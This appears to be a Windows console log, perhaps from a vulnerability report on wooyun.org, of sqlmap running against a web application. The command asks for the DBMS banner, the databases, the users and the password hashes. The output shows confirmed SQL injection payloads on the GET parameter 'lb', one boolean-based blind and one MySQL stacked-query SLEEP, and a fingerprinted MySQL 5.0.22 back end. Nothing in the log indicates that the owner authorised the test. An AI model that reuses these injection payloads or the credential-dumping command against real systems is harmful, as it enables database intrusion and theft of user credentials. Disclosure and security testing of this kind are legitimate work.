 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r "2.txt" -f --banner --dbs --users --p...
sqlmap.py: error: -v option requires an argument
Press Enter to continue...
D:\Python27\sqlmap>sqlmap.py -r "2.txt" -f --banner --dbs --users --passwords
{1.0-dev-nongit-20150901}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:42:09
[16:42:09] [INFO] parsing HTTP request from '2.txt'
[16:42:10] [INFO] resuming back-end DBMS 'mysql'
[16:42:10] [INFO] testing connection to the target URL
[16:42:12] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:42:14] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lb (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lb=202 AND 4356=4356&title=%E5%85%AC%E5%91%8A%E9%80%9A%E7%9F%A5
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: lb=202;(SELECT * FROM (SELECT(SLEEP(5)))UvZN)#&title=%E5%85%AC%E5%9
1%8A%E9%80%9A%E7%9F%A5
---
[16:42:14] [INFO] testing MySQL
[16:42:14] [INFO] confirming MySQL
[16:42:14] [INFO] the back-end DBMS is MySQL
[16:42:14] [INFO] fetching banner
[16:42:14] [INFO] resumed: 5.0.22-community-nt
[16:42:15] [INFO] actively fingerprinting MySQL
[16:42:17] [INFO] executing MySQL comment injection fingerprint
www.wooyun.org